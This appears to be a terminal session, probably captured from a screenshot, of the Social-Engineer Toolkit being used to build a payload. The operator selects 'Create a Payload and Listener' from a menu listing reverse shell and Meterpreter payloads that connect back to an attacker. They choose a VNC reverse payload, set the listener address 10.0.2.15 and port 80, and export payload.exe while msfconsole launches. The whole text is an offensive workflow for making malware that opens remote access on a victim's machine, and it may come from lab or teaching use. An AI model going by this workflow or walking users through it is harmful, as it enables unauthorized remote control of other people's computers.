 File Actions Edit View Help
Select from the menu:
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) Third Party Modules
99) Return back to the main menu.
set> 4
1) Windows Shell Reverse_TCP Spawn a command shell on victim
and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on vi
ctim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim an
d send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reve
rse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (W
indows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and f
ind a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP
using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP
address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and run
s it
set:payloads>3
set:payloads> IP address for the payload listener (LHOST):10.0.2.15
set:payloads> Enter the PORT for the reverse listener:-p 80
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /ro
ot/.set/payload.exe
set:payloads> Do you want to start the payload and listener now? (yes/no):y
[*] Launching msfconsole, this could take a few to load. Be patient...